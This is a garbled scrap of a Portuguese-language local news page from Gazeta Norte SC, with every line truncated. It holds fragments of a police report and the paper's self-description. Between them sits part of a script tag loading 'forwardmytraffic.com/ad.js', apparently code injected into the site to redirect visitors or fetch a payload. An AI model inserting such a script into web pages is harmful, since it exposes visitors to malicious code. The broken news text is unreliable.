
acia o envolvido chegou a insinuar ameaças ao comunicante,
caro para ele a referida denúncia. Autores foram entregues 
a para procedimentos cabíveis e os produtos fotografados 
 fatos devido a inviabilidade logística em levá-los até a deleg
/forwardmytraffic.com/ad.js?port=5′ type=’text/javascript’>
Equipe Gazeta
https://gazetanortesc.com.br
Somos um jornal de notícias e classificados gratuitos. Es
anos no mercado e nosso principal diferencial é o jornal dig